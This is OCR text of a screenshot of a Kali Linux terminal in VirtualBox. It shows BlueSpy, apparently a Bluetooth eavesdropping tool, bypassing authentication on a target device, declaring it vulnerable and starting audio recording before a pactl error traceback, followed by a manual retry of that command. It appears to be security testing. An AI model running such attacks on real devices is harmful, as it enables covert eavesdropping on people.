 Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 10:54
kali@kali: ~/BlueSpy
File Actions Edit View Help
[I] Avoiding authentication with 41:42:56:01:E0:32 ...
[I] Generating shared key ...
[!] Key generated
[I] The device is vulnerable!
[I] Establishing connection ...
[I] Starting audio recording ...
[!] Recording!
Traceback (most recent call last):
File "/home/kali/BlueSpy/BlueSpy.py", line 94, in <module>
main()
~~~~^^
File "/home/kali/BlueSpy/BlueSpy.py", line 84, in main
record(target, outfile=args.outfile, verbose=args.verbose)
~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/BlueSpy/core.py", line 119, in record
run_and_check(
~~~~~~~~~~~~~^
shlex.split(f"pactl set-card-profile {card_name} headset-head-unit-msbc"),
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
verbose=verbose,
^^^^^^^^^^^^^^^^
)
^
File "/home/kali/BlueSpy/system.py", line 35, in run_and_check
raise CommandValidationException(cmdline, out)
system.CommandValidationException: ('Error while executing command "pactl set-card-profile bluez_card.41_42_56_01_E0_32 headset-head-unit-msbc"',
'')
┌──(kali㉿kali)-[~/BlueSpy]
└─$ pactl set-card-profile bluez_card.41_42_56_01_E0_32 headset-head-unit
┌──(kali㉿kali)-[~/BlueSpy]
└─$
KALI
CTRL DERECHA
Buscar
ESP
LAA
10:54
25/5/2025